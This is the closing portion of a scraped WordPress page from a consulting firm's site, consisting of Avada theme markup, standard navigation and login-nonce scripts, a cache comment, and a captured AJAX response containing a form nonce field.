</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><a class="fusion-no-lightbox" href="https://1.envato.market/4ekr0r" target="_self" aria-label="Group working"><img decoding="async" width="1312" height="1005" alt="info-4" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271312%27%20height%3D%271005%27%20viewBox%3D%270%200%201312%201005%27%3E%3Crect%20width%3D%271312%27%20height%3D%271005%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="http://tii-consulting.com/wp-content/uploads/2022/08/info-4.jpg" class="lazyload img-responsive wp-image-506"/></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes " style="--button_bevel_color_hover:var(--awb-color4);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color7);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color7);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:25px;--button_padding-bottom:20px;--button_padding-left:25px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:60px;" target="_self" data-hover="text_slide_up" href="https://1.envato.market/4ekr0r"><div class="awb-button-text-transition"><span class="fusion-button-text">Unlock Your Online Growth</span><span class="fusion-button-text">Unlock Your Online Growth</span></div></a></div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color7);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a></div></div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_55 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","is_mobile":false,"fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","template_sidebar_position":"right","dynamic_content_preview_type":"default","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","conditions_enabled":"yes","has_js_rules":false};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="http://tii-consulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tii-consulting.com/wp-content/uploads/fusion-scripts/eef07ee37a3ee3571f93b7030ed8d293.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://tii-consulting.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">返回顶部</span>
		</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 3195 个对象 (2 MB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/wp-admin/admin-ajax.php
body_size: 107
content:
<input type="hidden" id="fusion-form-nonce-1361" name="fusion-form-nonce-1361" value="8f094ab47a" />